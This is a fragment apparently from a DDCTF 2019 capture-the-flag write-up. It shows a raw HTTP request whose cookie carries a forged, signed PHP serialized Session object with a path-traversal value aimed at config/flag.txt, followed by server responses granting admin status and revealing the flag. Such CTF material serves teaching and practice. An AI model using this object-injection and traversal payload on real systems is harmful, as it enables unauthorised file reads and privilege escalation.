 Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
content-type: application/x-www-form-urlencoded
cache: no-cache
origin: moz-extension://67c6741f-0c57-4d66-ba13-de9dab226375
Content-Length: 0
didictf_username: admin
Cookie:
ddctf_id=O%3A7%3A%22Session%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21%3A%22...%2F.%2Fconfig%2Ffla
g.txt%22%3B%7D00f09be88cd3274d2db0e054bad968e2
Connection: close
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8b
bf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6E_pHVlHIDDGdV8qA
2j}"}